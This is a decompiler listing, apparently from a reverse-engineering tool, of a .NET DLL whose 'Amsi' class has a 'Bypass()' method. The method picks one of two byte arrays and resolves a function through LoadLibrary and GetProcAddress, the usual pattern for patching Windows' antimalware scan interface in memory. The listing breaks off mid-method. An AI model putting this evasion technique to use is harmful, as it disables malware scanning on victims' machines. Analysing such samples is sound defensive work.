 WindowsFormsApplication68 (1.0.0.0)
WindowsFormsApplication68.dll
PE
Referencias
Recursos
{} -
<Module> @02000001
Amsi @02000002
Tipo base e Interfaces
Tipos Derivados
.cctor() : void @0600001D
.ctor() : void @0600001C
Bypass() : void @06000019
smethod_0(byte[]) : void @0600001A
smethod_1() : bool @0600001B
smethod_10(Array, RuntimeFieldHandle) : void @
smethod_2() : Assembly @0600001E
smethod_3(Assembly) : AssemblyInfo @0600001F
smethod_4(AssemblyInfo) : string @06000020
smethod_5(string, string[], StringSplitOptions) : st
smethod_6(byte[], int, IntPtr, int) : void @0600002
smethod_7(Exception) : string @06000023
smethod_8(string, object) : void @06000024
smethod_9(Exception) : Exception @06000025
byte_0 : byte[] @04000001
byte_1 : byte[] @04000002
6
7 // Token: 0x02000002 RID: 2
8 public class Amsi
9 {
10 // Token: 0x06000019 RID: 25 RVA: 0x000020DE File Offset: 0x000002DE
11 public static void Bypass()
12 {
13 if (Amsi.smethod_1())
14 {
15 Amsi.smethod_0(Amsi.byte_0);
16 }
17 else
18 {
19 Amsi.smethod_0(Amsi.byte_1);
20 }
21 }
22
23 // Token: 0x0600001A RID: 26 RVA: 0x000022D8 File Offset: 0x000004D8
24 private static void smethod_0(byte[] byte_2)
25 {
26 try
27 {
28 AssemblyInfo assemblyInfo_ = Amsi.smethod_3(Amsi.smethod_2());
29 string string_ = Amsi.smethod_4(assemblyInfo_);
30 string[] array = Amsi.smethod_5(string_, new string[]
31 {
32 "|||"
33 }, StringSplitOptions.None);
34 IntPtr intptr_ = Class0.LoadLibrary(array[0]);
35 IntPtr procAddress = Class0.GetProcAddress(intptr_, array[1]);